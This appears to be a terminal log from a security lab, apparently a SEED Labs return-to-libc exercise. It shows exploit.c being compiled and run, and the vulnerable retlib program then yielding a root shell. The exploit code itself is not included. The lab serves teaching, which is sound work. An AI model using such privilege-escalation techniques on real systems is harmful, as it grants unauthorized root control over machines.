 [03/13/21]seed@VM:~/lab4$ gcc -o exploit exploit.c
[03/13/21]seed@VM:~/lab4$ ./exploit
[03/13/21]seed@VM:~/lab4$ ./retlib
# whoami
root
#